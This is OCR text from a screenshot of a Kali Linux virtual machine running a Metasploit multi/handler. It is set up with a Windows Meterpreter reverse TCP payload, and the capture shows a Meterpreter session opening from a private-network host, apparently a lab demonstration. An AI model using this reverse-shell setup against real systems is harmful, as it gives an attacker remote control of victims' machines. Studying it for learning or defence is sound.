 kali linux [Running] - Oracle VM VirtualBox
root@kali: ~ root@kali: ~ 06:54 PM 31%
root@kali: ~
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.43.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.251:4444
[*] Sending stage (176195 bytes) to 192.168.43.248
[*] Meterpreter session 1 opened (192.168.43.251:4444 → 192.168.43.248:61056) at 2020-08-31 18
:54:31 +0530
meterpreter >
Type here to search
ENG
15:28
02-09-2020